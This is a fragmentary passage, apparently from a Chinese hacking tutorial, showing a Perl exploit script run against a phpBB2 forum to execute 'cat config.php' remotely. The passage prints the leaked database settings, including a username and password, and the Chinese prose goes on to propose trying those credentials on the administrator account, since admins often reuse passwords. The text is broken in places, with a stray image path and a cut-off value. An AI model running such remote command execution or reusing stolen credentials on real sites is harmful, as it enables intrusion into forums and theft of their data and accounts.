 [root@jiangchao /]# ./test.pl /phpBB2/ 1 "cat config.php" |more
*** CMD: [ cat config.php ]
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
<?php
// phpBB 2.x auto-generated config file
// Do not change anything in this file!
$dbms = 'mysql4';
$dbhost = ';
$dbname = 'phpbb2';
$dbuser = 'phpbbuser';
$dbpasswd = 'kingofme';
$table_prefix = 'phpbb_';
define('PHPBB_INSTALLED', true);
?>_END_
<table width="100%" cellspacing="2" cellpadding="2" border="0">
图 5.29
了，我们看到了这个论坛的数据库连接账号和密码。不少管理员喜欢在
账号和密码，我们来看看这个管理员是不是这种懒人吧。使用用户名“ad